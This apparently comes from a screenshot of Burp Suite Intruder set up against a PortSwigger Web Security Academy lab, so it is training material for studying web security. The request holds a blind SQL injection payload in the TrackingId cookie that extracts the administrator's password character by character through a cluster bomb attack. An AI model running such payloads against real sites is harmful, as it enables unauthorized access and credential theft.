 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb 多个payload要选择cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2500d303b437ec80b180fe00c30086.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a2500d303b437ec80b180fe00c30086.web-security-academy.net
3 Cookie: TrackingId=bmrduZ4GewMJPzUP' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=
D1A3RwWQzHK3JkbeRddEvWA72qnSyEI6
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer: https://0a2500d303b437ec80b180fe00c30086.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Search... 0 matches Clear
2 payload positions Length: 923